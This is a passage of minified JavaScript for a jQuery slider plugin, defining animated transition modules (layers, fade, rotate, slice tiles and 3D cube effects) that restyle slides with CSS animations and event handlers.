s&&i.each(s,function(t,o){o.isVisible()===!1?(n++,n===s.length&&(e.trigger({type:"hideLayersComplete",index:t}),i.isFunction(e.settings.hideLayersComplete)&&e.settings.hideLayersComplete.call(e,{type:"hideLayersComplete",index:t}))):o.hide(function(){n++,n===s.length&&(e.trigger({type:"hideLayersComplete",index:t}),i.isFunction(e.settings.hideLayersComplete)&&e.settings.hideLayersComplete.call(e,{type:"hideLayersComplete",index:t}))})})},destroyLayers:function(){this.off("update."+e),this.off("resize."+e),this.off("gotoSlide."+e),this.off("hideLayersComplete."+e)},layersDefaults:{waitForLayers:!1,autoScaleLayers:!0,autoScaleReference:-1,showLayersComplete:function(){},hideLayersComplete:function(){}}},n=t.SliderProSlide.prototype.destroy;t.SliderProSlide.prototype.destroy=function(){"undefined"!=typeof this.layers&&(i.each(this.layers,function(t,i){i.destroy()}),this.layers.length=0),"undefined"!=typeof this.animatedLayers&&(this.animatedLayers.length=0),n.apply(this)};var o=function(t){this.$layer=t,this.visible=!1,this.styled=!1,this.data=null,this.position=null,this.horizontalProperty=null,this.verticalProperty=null,this.horizontalPosition=null,this.verticalPosition=null,this.scaleRatio=1,this.supportedAnimation=SliderProUtils.getSupportedAnimation(),this.vendorPrefix=SliderProUtils.getVendorPrefix(),this.transitionEvent=SliderProUtils.getTransitionEvent(),this.stayTimer=null,this._init()};o.prototype={_init:function(){this.$layer.attr("data-layer-init",!0),this.$layer.hasClass("sp-static")?this._setStyle():this.$layer.css({visibility:"hidden",display:"none"})},_setStyle:function(){this.styled=!0,this.$layer.css("display",""),this.data=this.$layer.data(),"undefined"!=typeof this.data.width,"undefined"!=typeof this.data.height,"undefined"!=typeof this.data.depth,this.position=this.data.position?this.data.position.toLowerCase():"topleft",-1!==this.position.indexOf("right")?this.horizontalProperty="right":-1!==this.position.indexOf("left")?this.horizontalProperty="left":this.horizontalProperty="center",-1!==this.position.indexOf("bottom")?this.verticalProperty="bottom":-1!==this.position.indexOf("top")?this.verticalProperty="top":this.verticalProperty="center",this.scale(this.scaleRatio)},_setPosition:function(){return},scale:function(t){return},show:function(t){if(this.visible!==!0){this.visible=!0,this.styled===!1&&this._setStyle();var i=this,e=("undefined"!=typeof this.data.showOffset?this.data.showOffset:50,"undefined"!=typeof this.data.showDuration?this.data.showDuration/1e3:.4,"undefined"!=typeof this.data.delay?this.data.delay:10),s="undefined"!=typeof i.data.stayDuration?parseInt(i.data.stayDuration,10):-1;1===i.data.ishide&&(s=parseInt(i.data.hideafter));var i=this;i.layerTimeout=setTimeout(function(){i.$layer.removeClass(i.data.hidewith),i.$layer.addClass("animated").addClass(i.data.animation).css({visibility:"visible",opacity:"1"})},e),this.$layer.on(this.vendorPrefix+"animationend",function(){i.$layer.removeClass(i.data.animation),-1!==s&&(i.stayTimer=setTimeout(function(){i.$layer.addClass(i.data.hidewith),i.stayTimer=null},s)),"undefined"!=typeof t&&t()})}},hide:function(t){if(this.visible!==!1){var e=this,s=("undefined"!=typeof this.data.hideOffset?this.data.hideOffset:50,"undefined"!=typeof this.data.hideDuration?this.data.hideDuration/1e3:.4),n="undefined"!=typeof this.data.hideDelay?this.data.hideDelay:10;this.visible=!1,null!==this.stayTimer&&clearTimeout(this.stayTimer),null!==this.layerTimeout&&clearTimeout(e.layerTimeout);var e=this;this.$layer.stop().delay(n).animate({opacity:0},1e3*s,function(){i(this).css("visibility","hidden"),i(this).hasClass("animated")&&i(this).removeClass("animated"),i(this).hasClass(e.data.animation)&&i(this).removeClass(e.data.animation),i(this).hasClass(e.data.hidewith)&&i(this).removeClass(e.data.hidewith),"undefined"!=typeof t&&t()})}},isVisible:function(){return this.visible===!1||this.$layer.is(":hidden")?!1:!0},destroy:function(){this.$layer.removeAttr("style"),this.$layer.removeAttr("data-layer-init")}},i.SliderPro.addModule("Layers",s)}(window,jQuery),function(t,i){"use strict";var e="Fade."+i.SliderPro.namespace,s={fadeGotoSlideReference:null,initFade:function(){this.on("update."+e,i.proxy(this._fadeOnUpdate,this))},_fadeOnUpdate:function(){this.settings.fade===!0&&(this.fadeGotoSlideReference=this.gotoSlide,this.gotoSlide=this._fadeGotoSlide)},_fadeGotoSlide:function(t){if(t!==this.selectedSlideIndex&&!this.isAnimating)if(this.isAnimating=!1,this.$slider.hasClass("sp-swiping"))this.fadeGotoSlideReference(t);else{var e,s,n=this,o=t;i.each(this.slides,function(t,i){var a=i.getIndex(),r=i.$slide;a===o?(r.css({opacity:0,left:0,top:0,"z-index":20}),e=r):a===n.selectedSlideIndex?(r.css({opacity:1,left:0,top:0,"z-index":10}),s=r):r.css("visibility","hidden")}),this.previousSlideIndex=this.selectedSlideIndex,this.selectedSlideIndex=t,this.$slides.find(".sp-selected").removeClass("sp-selected"),this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).addClass("sp-selected"),n.settings.loop===!0&&n._updateSlidesOrder(),this._moveTo(this.visibleOffset,!0),this.settings.fadeOutPreviousSlide===!0&&this._fadeSlideTo(s,0),this._fadeSlideTo(e,1,function(){i.each(n.slides,function(t,i){var e=i.$slide;e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex})}),this.settings.autoHeight===!0&&this._resizeHeight(),this.trigger({type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex}),i.isFunction(this.settings.gotoSlide)&&this.settings.gotoSlide.call(this,{type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex})}},_fadeSlideTo:function(t,i,e){var s=this;"css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation?(s=this,this.isAnimating=!0,setTimeout(function(){var e={opacity:i};e[s.vendorPrefix+"transition"]="opacity "+s.settings.fadeDuration/1e3+"s",t.css(e)},100),t.on(this.transitionEvent,function(i){i.target===i.currentTarget&&(t.off(s.transitionEvent),t.css(s.vendorPrefix+"transition",""),s.isAnimating=!1,"function"==typeof e&&e())})):t.stop().animate({opacity:i},this.settings.fadeDuration,function(){"function"==typeof e&&e()})},destroyFade:function(){this.off("update."+e),null!==this.fadeGotoSlideReference&&(this.gotoSlide=this.fadeGotoSlideReference)},fadeDefaults:{fade:!1,fadeOutPreviousSlide:!0,fadeDuration:500}};i.SliderPro.addModule("Fade",s)}(window,jQuery),function(t,i){"use strict";var e="CustomRotate."+i.SliderPro.namespace,s={customrotateGotoSlideReference:null,initCustomRotate:function(){this.on("update."+e,i.proxy(this._customrotateOnUpdate,this))},_customrotateOnUpdate:function(){this.settings.customrotate===!0&&(this.customrotateGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customrotateGotoSlide)},_customrotateGotoSlide:function(t){if(t!==this.selectedSlideIndex&&!this.isAnimating)if(this.isAnimating=!1,this.$slider.hasClass("sp-swiping"))this.customrotateGotoSlideReference(t);else{var e,s,n=this,o=t;i.each(this.slides,function(t,i){var a=i.getIndex(),r=i.$slide;a===o?(r.css({opacity:0,left:0,top:0,"z-index":20}),e=r):a===n.selectedSlideIndex?(r.css({opacity:1,left:0,top:0,"z-index":10}),s=r):r.css("visibility","hidden")}),this.previousSlideIndex=this.selectedSlideIndex,this.selectedSlideIndex=t,this.$slides.find(".sp-selected").removeClass("sp-selected"),this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).addClass("sp-selected"),n.settings.loop===!0&&n._updateSlidesOrder(),this._moveTo(this.visibleOffset,!0),this.settings.customrotateOutPreviousSlide===!0&&this._customrotateSlideTo(s,0),this._customrotateSlideTo(e,1,function(){i.each(n.slides,function(t,i){var e=i.$slide;e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex})}),this.settings.autoHeight===!0&&this._resizeHeight(),this.trigger({type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex}),i.isFunction(this.settings.gotoSlide)&&this.settings.gotoSlide.call(this,{type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex})}},_customrotateSlideTo:function(t,i,e){var s=this,n=1e3;""!==t.data("slideduration")&&(n=parseInt(t.data("slideduration"))),"css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation?(s.isAnimating=!0,setTimeout(function(){t.css({"-moz-animation-name":"wprlsrotatebox","-moz-animation-duration":n/1e3+"s","-moz-animation-iteration-count":"1","-moz-animation-fill-mode":"forwards","-webkit-animation-name":"wprlsrotatebox","-webkit-animation-duration":n/1e3+"s","-webkit-animation-iteration-count":"1","-webkit-animation-fill-mode":"forwards","animation-name":"wprlsrotatebox","animation-duration":n/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards"})},100),t.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(i){i.target===i.currentTarget&&(t.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),t.css({"-moz-animation-name":"","-webkit-animation-name":"","animation-name":""}),"function"==typeof e&&e(),s.isAnimating=!1)})):t.stop().animate({opacity:i},n,function(){"function"==typeof e&&e(),this.isAnimating=!1})},destroyCustomRotate:function(){this.off("update."+e),null!==this.customrotateGotoSlideReference&&(this.gotoSlide=this.customrotateGotoSlideReference)},customrotateDefaults:{customrotate:!1,customrotateOutPreviousSlide:!0,customrotateDuration:500}};i.SliderPro.addModule("CustomRotate",s)}(window,jQuery),function(t,i){"use strict";var e="CustomAntiRotate."+i.SliderPro.namespace,s={customantirotateGotoSlideReference:null,initCustomAntiRotate:function(){this.on("update."+e,i.proxy(this._customantirotateOnUpdate,this))},_customantirotateOnUpdate:function(){this.settings.customantirotate===!0&&(this.customantirotateGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customantirotateGotoSlide)},_customantirotateGotoSlide:function(t){if(t!==this.selectedSlideIndex&&!this.isAnimating)if(this.isAnimating=!1,this.$slider.hasClass("sp-swiping"))this.customantirotateGotoSlideReference(t);else{var e,s,n=this,o=t;i.each(this.slides,function(t,i){var a=i.getIndex(),r=i.$slide;a===o?(r.css({opacity:0,left:0,top:0,"z-index":20}),e=r):a===n.selectedSlideIndex?(r.css({opacity:1,left:0,top:0,"z-index":10}),s=r):r.css("visibility","hidden")}),this.previousSlideIndex=this.selectedSlideIndex,this.selectedSlideIndex=t,this.$slides.find(".sp-selected").removeClass("sp-selected"),this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).addClass("sp-selected"),n.settings.loop===!0&&n._updateSlidesOrder(),this._moveTo(this.visibleOffset,!0),this.settings.customantirotateOutPreviousSlide===!0&&this._customantirotateSlideTo(s,0),this._customantirotateSlideTo(e,1,function(){i.each(n.slides,function(t,i){var e=i.$slide;e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex})}),this.settings.autoHeight===!0&&this._resizeHeight(),this.trigger({type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex}),i.isFunction(this.settings.gotoSlide)&&this.settings.gotoSlide.call(this,{type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex})}},_customantirotateSlideTo:function(t,i,e){this.isAnimating=!0;var s=1e3;""!==t.data("slideduration")&&(s=parseInt(t.data("slideduration"))),"css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation?(setTimeout(function(){t.css({"-moz-animation-name":"wprlsantirotatebox","-moz-animation-duration":s/1e3+"s","-moz-animation-iteration-count":"1","-moz-animation-fill-mode":"forwards","-webkit-animation-name":"wprlsantirotatebox","-webkit-animation-duration":s/1e3+"s","-webkit-animation-iteration-count":"1","-webkit-animation-fill-mode":"forwards","animation-name":"wprlsantirotatebox","animation-duration":s/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards"})},100),t.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(i){i.target===i.currentTarget&&(t.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),t.css({"-moz-animation-name":"","-webkit-animation-name":"","animation-name":""}),"function"==typeof e&&e(),this.isAnimating=!1)})):t.stop().animate({opacity:i},s,function(){"function"==typeof e&&e(),this.isAnimating=!1})},destroyCustomAntiRotate:function(){this.off("update."+e),null!==this.customantirotateGotoSlideReference&&(this.gotoSlide=this.customantirotateGotoSlideReference)},customantirotateDefaults:{customantirotate:!1,customantirotateOutPreviousSlide:!0,customantirotateDuration:500}};i.SliderPro.addModule("CustomAntiRotate",s)}(window,jQuery),function(t,i){"use strict";var e="CustomSlice."+i.SliderPro.namespace,s={customsliceGotoSlideReference:null,initCustomSlice:function(){this.on("update."+e,i.proxy(this._customsliceOnUpdate,this))},_customsliceOnUpdate:function(){this.settings.customslice===!0&&(this.customsliceGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customsliceGotoSlide)},_customsliceGotoSlide:function(t){if(t!==this.selectedSlideIndex)if(n=this,this.$slider.hasClass("sp-swiping"))this.originalGotoSlide(t);else{if(n.settings.isAnimating)return;var e,s,n=this,o=t;i.each(n.slides,function(t,i){var a=i.getIndex(),r=i.$slide;a===o?(r.css({opacity:0,left:0,top:0,"z-index":20}),e=r):a===n.selectedSlideIndex?(r.css({opacity:1,left:0,top:0,"z-index":10}),s=r):r.css("visibility","hidden")}),n.previousSlideIndex=n.selectedSlideIndex,n.selectedSlideIndex=t,n.$slides.find(".sp-selected").removeClass("sp-selected"),n.$slides.find(".sp-slide").eq(n.selectedSlideIndex).addClass("sp-selected"),n.settings.loop===!0&&n._updateSlidesOrder(),n._moveTo(n.visibleOffset,!0),n.settings.customsliceOutPreviousSlide===!0&&n._customsliceSlideTo(s,0);var a=(s.find(".sp-image-container").find("img"),e.find(".sp-image-container").find("img")),r=this.settings.customsliceEffect,h=1e3;""!==e.data("slideduration")&&(h=parseInt(e.data("slideduration")));var l="forwards",d="slideFromLeft";
if(n.settings.isAnimating=!0,"prev"==this.slideDirection&&(l="backwards",d="slideFromRight"),"slide"==r&&a.stop().animate(d,{duration:h,start:function(t){e.css({"-moz--name":"wprlscubebox","-moz--duration":h/1e3+"s","-moz--iteration-count":"1","-moz--fill-mode":"forwards","-moz--timing":"ease","-webkit-name":"wprlscubebox","-webkit-duration":h/1e3+"s","-webkit-iteration-count":"1","-webkit-fill-mode":"forwards","-webkit-timing":"ease","animation-name":"wprlscubebox","animation-duration":h/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards","animation-timing":"ease"}),e.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){t.target===t.currentTarget&&(e.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),e.css({"-moz-animation-name":"","-webkit-animation-name":"","animation-name":""}))})},complete:function(e){i.each(n.slides,function(t,i){var e=(i.getIndex(),i.$slide);e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),n.settings.isAnimating=!1}}),"slice"==r&&a.stop().animate("tile",{duration:h,cols:10,sequent:!1,effect:d,fillMode:l,start:function(t){e.css({"-moz--name":"wprlscubebox","-moz--duration":h/1e3+"s","-moz--iteration-count":"1","-moz--fill-mode":"forwards","-moz--timing":"ease","-webkit-name":"wprlscubebox","-webkit-duration":h/1e3+"s","-webkit-iteration-count":"1","-webkit-fill-mode":"forwards","-webkit-timing":"ease","animation-name":"wprlscubebox","animation-duration":h/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards","animation-timing":"ease"}),e.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){t.target===t.currentTarget&&(e.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),e.css({"-moz-animation-name":"","-webkit-animation-name":"","animation-name":""}))})},complete:function(e){i.each(n.slides,function(t,i){var e=(i.getIndex(),i.$slide);e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),n.settings.isAnimating=!1}}),"assemble"==r&&a.stop().animate("tile",{duration:h,rows:12,cols:8,effect:"flyIn",fillMode:"backwards",start:function(t){e.css({"-moz--name":"wprlscubebox","-moz--duration":h/1e3+"s","-moz--iteration-count":"1","-moz--fill-mode":"forwards","-moz--timing":"ease","-webkit-name":"wprlscubebox","-webkit-duration":h/1e3+"s","-webkit-iteration-count":"1","-webkit-fill-mode":"forwards","-webkit-timing":"ease","animation-name":"wprlscubebox","animation-duration":h/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards","animation-timing":"ease"}),e.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){t.target===t.currentTarget&&(e.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),e.css({"-moz-animation-name":"","-webkit-animation-name":"","animation-name":""}))})},complete:function(e){i.each(n.slides,function(t,i){var e=(i.getIndex(),i.$slide);e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),n.settings.isAnimating=!1}}),"puzzle"==r&&a.stop().animate("tile",{duration:h,rows:9,cols:9,effect:["slideFromDown","slideFromRight","slideFromUp","slideFromLeft"],sequence:"lrtb",sequent:!1,adjustDuration:!0,start:function(t){e.css({"-moz--name":"wprlscubebox","-moz--duration":h/1e3+"s","-moz--iteration-count":"1","-moz--fill-mode":"forwards","-moz--timing":"ease","-webkit-name":"wprlscubebox","-webkit-duration":h/1e3+"s","-webkit-iteration-count":"1","-webkit-fill-mode":"forwards","-webkit-timing":"ease","animation-name":"wprlscubebox","animation-duration":h/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards","animation-timing":"ease"}),e.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){t.target===t.currentTarget&&(e.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),e.css({"-moz-animation-name":"","-webkit-animation-name":"","animation-name":""}))})},complete:function(e){i.each(n.slides,function(t,i){var e=(i.getIndex(),i.$slide);e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),n.settings.isAnimating=!1}}),"wave"==r){var u="lr";"prev"==this.slideDirection&&(u="rl"),a.stop().animate("tile",{duration:h,cols:200,effect:"bounce",sequence:u,start:function(t){e.css({"-moz--name":"wprlscubebox","-moz--duration":h/1e3+"s","-moz--iteration-count":"1","-moz--fill-mode":"forwards","-moz--timing":"ease","-webkit-name":"wprlscubebox","-webkit-duration":h/1e3+"s","-webkit-iteration-count":"1","-webkit-fill-mode":"forwards","-webkit-timing":"ease","animation-name":"wprlscubebox","animation-duration":h/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards","animation-timing":"ease"}),e.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){t.target===t.currentTarget&&(e.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),e.css({"-moz-animation-name":"","-webkit-animation-name":"","animation-name":""}))})},complete:function(e){i.each(n.slides,function(t,i){var e=(i.getIndex(),i.$slide);e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),n.settings.isAnimating=!1}})}"ripple"==r&&a.stop().animate("tile",{duration:h,rows:200,effect:"shake",groups:4,sequence:"tb",adjustDuration:!1,start:function(t){e.css({"-moz--name":"wprlscubebox","-moz--duration":h/1e3+"s","-moz--iteration-count":"1","-moz--fill-mode":"forwards","-moz--timing":"ease","-webkit-name":"wprlscubebox","-webkit-duration":h/1e3+"s","-webkit-iteration-count":"1","-webkit-fill-mode":"forwards","-webkit-timing":"ease","animation-name":"wprlscubebox","animation-duration":h/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards","animation-timing":"ease"}),e.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){t.target===t.currentTarget&&(e.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),e.css({"-moz-animation-name":"","-webkit-animation-name":"","animation-name":""}))})},complete:function(e){i.each(n.slides,function(t,i){var e=(i.getIndex(),i.$slide);e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),n.settings.isAnimating=!1}}),n.settings.autoHeight===!0&&n._resizeHeight(),n.trigger({type:"gotoSlide",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlide)&&n.settings.gotoSlide.call(n,{type:"gotoSlide",index:t,previousIndex:n.previousSlideIndex})}},_customsliceSlideTo:function(t,i,e){"css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation||t.stop().animate({opacity:i},this.settings.customsliceDuration,function(){"function"==typeof e&&e()})},destroyCustomSlice:function(){this.off("update."+e),null!==this.customsliceGotoSlideReference&&(this.gotoSlide=this.customsliceGotoSlideReference)},customsliceDefaults:{customslice:!1,customsliceOutPreviousSlide:!1,customsliceDuration:700,customsliceEffect:"wave"}};i.SliderPro.addModule("CustomSlice",s)}(window,jQuery),function(t,i){i.Cuboid=function(t,i){this.config=t,this.pos=i,this.side=1,this._setSize(),this._configureStyles()},i.Cuboid.prototype={_setSize:function(){this.size={width:"v"===this.config.o?Math.floor(this.config.size.width/this.config.cuboidsCount):this.config.size.width,height:"v"===this.config.o?this.config.size.height:Math.floor(this.config.size.height/this.config.cuboidsCount)},this.extra="v"===this.config.o?this.config.size.width-this.size.width*this.config.cuboidsCount:this.config.size.height-this.size.height*this.config.cuboidsCount},_configureStyles:function(){var t=Math.ceil(this.config.cuboidsCount/2),e=this.pos<t?{zIndex:100*(this.pos+1),left:"v"===this.config.o?this.size.width*this.pos:0,top:"v"===this.config.o?0:this.size.height*this.pos}:{zIndex:100*(this.config.cuboidsCount-this.pos),left:"v"===this.config.o?this.size.width*this.pos:0,top:"v"===this.config.o?0:this.size.height*this.pos};this.disperseFactor=this.config.disperseFactor*(this.pos+1-t),this.style=i.extend({"-webkit-transition":"-webkit-transform "+this.config.speed+"ms "+this.config.easing,"-moz-transition":"-moz-transform "+this.config.speed+"ms "+this.config.easing,"-o-transition":"-o-transform "+this.config.speed+"ms "+this.config.easing,"-ms-transition":"-ms-transform "+this.config.speed+"ms "+this.config.easing,transition:"transform "+this.config.speed+"ms "+this.config.easing},e,this.size),this.animationStyles={side1:"v"===this.config.o?{transform:"translate3d( 0, 0, -"+this.size.height/2+"px )"}:{transform:"translate3d( 0, 0, -"+this.size.width/2+"px )"},side2:"v"===this.config.o?{transform:"translate3d( 0, 0, -"+this.size.height/2+"px ) rotate3d( 1, 0, 0, -90deg )"}:{transform:"translate3d( 0, 0, -"+this.size.width/2+"px ) rotate3d( 0, 1, 0, -90deg )"},side3:"v"===this.config.o?{transform:"translate3d( 0, 0, -"+this.size.height/2+"px ) rotate3d( 1, 0, 0, -180deg )"}:{transform:"translate3d( 0, 0, -"+this.size.width/2+"px ) rotate3d( 0, 1, 0, -180deg )"},side4:"v"===this.config.o?{transform:"translate3d( 0, 0, -"+this.size.height/2+"px ) rotate3d( 1, 0, 0, -270deg )"}:{transform:"translate3d( 0, 0, -"+this.size.width/2+"px ) rotate3d( 0, 1, 0, -270deg )"}};var s="v"===this.config.o?this.size.height:this.size.width;this.sidesStyles={frontSideStyle:{width:"v"===this.config.o?this.size.width+this.extra:this.size.width,height:"v"===this.config.o?this.size.height:this.size.height+this.extra,backgroundColor:this.config.colorHiddenSides,transform:"rotate3d( 0, 1, 0, 0deg ) translate3d( 0, 0, "+s/2+"px )"},backSideStyle:{width:this.size.width,height:this.size.height,backgroundColor:this.config.colorHiddenSides,transform:"rotate3d( 0, 1, 0, 180deg ) translate3d( 0, 0, "+s/2+"px ) rotateZ( 180deg )"},rightSideStyle:{width:s,height:"v"===this.config.o?this.size.height:this.size.height+this.extra,left:"v"===this.config.o?this.size.width/2-this.size.height/2:0,backgroundColor:this.config.colorHiddenSides,transform:"rotate3d( 0, 1, 0, 90deg ) translate3d( 0, 0, "+this.size.width/2+"px )"},leftSideStyle:{width:s,height:"v"===this.config.o?this.size.height:this.size.height+this.extra,left:"v"===this.config.o?this.size.width/2-this.size.height/2:0,backgroundColor:this.config.colorHiddenSides,transform:"rotate3d( 0, 1, 0, -90deg ) translate3d( 0, 0, "+this.size.width/2+"px )"},topSideStyle:{width:"v"===this.config.o?this.size.width+this.extra:this.size.width,height:s,top:"v"===this.config.o?0:this.size.height/2-this.size.width/2,backgroundColor:this.config.colorHiddenSides,transform:"rotate3d( 1, 0, 0, 90deg ) translate3d( 0, 0, "+this.size.height/2+"px )"},bottomSideStyle:{width:"v"===this.config.o?this.size.width+this.extra:this.size.width,height:s,top:"v"===this.config.o?0:this.size.height/2-this.size.width/2,backgroundColor:this.config.colorHiddenSides,transform:"rotate3d( 1, 0, 0, -90deg ) translate3d( 0, 0, "+this.size.height/2+"px )"}}},getEl:function(){return this.$el=i("<div/>").css(this.style).css(this.animationStyles.side1).append(i("<div/>").addClass("sb-side").css(this.sidesStyles.frontSideStyle)).append(i("<div/>").addClass("sb-side").css(this.sidesStyles.backSideStyle)).append(i("<div/>").addClass("sb-side").css(this.sidesStyles.rightSideStyle)).append(i("<div/>").addClass("sb-side").css(this.sidesStyles.leftSideStyle)).append(i("<div/>").addClass("sb-side").css(this.sidesStyles.topSideStyle)).append(i("<div/>").addClass("sb-side").css(this.sidesStyles.bottomSideStyle)),this._showImage(this.config.prev),this.$el},_showImage:function(t){var i,e=this.config.items.eq(t),s={"background-size":this.config.size.width+"px "+this.config.size.height+"px"};switch(s.backgroundImage="url("+e.find("img").attr("src")+")",this.side){case 1:i=0;break;case 2:i="v"===this.config.o?4:2;break;case 3:i=1;break;case 4:i="v"===this.config.o?5:3}s.backgroundPosition="v"===this.config.o?-(this.pos*this.size.width)+"px 0px":"0px -"+this.pos*this.size.height+"px",this.$el.children().eq(i).css(s)},rotate:function(t){var i,e=this;setTimeout(function(){if("next"===e.config.direction)switch(e.side){case 1:i=e.animationStyles.side2,e.side=2;break;case 2:i=e.animationStyles.side3,e.side=3;break;case 3:i=e.animationStyles.side4,e.side=4;break;case 4:i=e.animationStyles.side1,e.side=1}else switch(e.side){case 1:i=e.animationStyles.side4,e.side=4;break;case 2:i=e.animationStyles.side1,e.side=1;break;case 3:i=e.animationStyles.side2,e.side=2;break;case 4:i=e.animationStyles.side3,e.side=3}e._showImage(e.config.current);var s={},n={};"v"===e.config.o?(s.left="+="+e.disperseFactor+"px",n.left="-="+e.disperseFactor+"px"):"h"===e.config.o&&(s.top="+="+e.disperseFactor+"px",n.top="-="+e.disperseFactor+"px"),e.$el.css(i).animate(s,e.config.speed/2).animate(n,e.config.speed/2,function(){t&&t.call(e,e.pos)})},this.config.sequentialFactor*this.pos+30)}}}(window,jQuery),function(t,i){"use strict";var e="CustomCube."+i.SliderPro.namespace,s={customcubeGotoSlideReference:null,initCustomCube:function(){this.on("update."+e,i.proxy(this._customcubeOnUpdate,this))},_customcubeOnUpdate:function(){this.settings.customcube===!0&&(this.customcubeGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customcubeGotoSlide)},_customcubeGotoSlide:function(t){if(t!==this.selectedSlideIndex&&!this.isAnimating)if(this.isAnimating=!1,this.$slider.hasClass("sp-swiping"))this.customcubeGotoSlideReference(t);else{var e,s,n=this,o=t;i.each(this.slides,function(t,i){var a=i.getIndex(),r=i.$slide;a===o?(r.css({opacity:0,left:0,top:0,"z-index":20}),e=r):a===n.selectedSlideIndex?(r.css({opacity:1,left:0,top:0,"z-index":10}),s=r):r.css("visibility","hidden")}),this.previousSlideIndex=this.selectedSlideIndex,this.selectedSlideIndex=t,this.$slides.find(".sp-selected").removeClass("sp-selected"),this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).addClass("sp-selected"),n.settings.loop===!0&&n._updateSlidesOrder(),this._moveTo(this.visibleOffset,!0),this.settings.customcubeOutPreviousSlide===!0&&this._customcubeSlideTo(s,0),this._customcubeSlideTo(e,1,function(){i.each(n.slides,function(t,i){var 